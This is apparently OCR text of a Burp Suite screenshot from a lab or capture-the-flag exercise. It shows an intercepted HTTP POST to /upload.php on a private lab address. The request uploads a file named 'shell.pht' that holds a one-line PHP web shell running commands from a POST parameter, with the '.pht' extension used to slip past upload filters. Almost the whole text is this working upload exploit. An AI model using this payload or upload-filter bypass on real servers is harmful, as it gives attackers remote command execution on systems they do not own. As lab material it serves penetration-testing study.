 Request to http://10.10.11.241:8080
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex \n
1 POST /upload.php HTTP/1.1
2 Host: 10.10.11.241:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data; boundary=---------------------------16383003861532577331836736296
8 Content-Length: 254
9 Origin: http://10.10.11.241:8080
10 Connection: close
11 Referer: http://10.10.11.241:8080/index.php
12 Cookie: PHPSESSID=8sih2aio0o7f88qmmcb00uqt4b
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------16383003861532577331836736296
16 Content-Disposition: form-data; name="image"; filename="shell.pht"
17 Content-Type: application/x-php
18
19 <?php system($_POST[1]);?>
20
21 -----------------------------16383003861532577331836736296--
22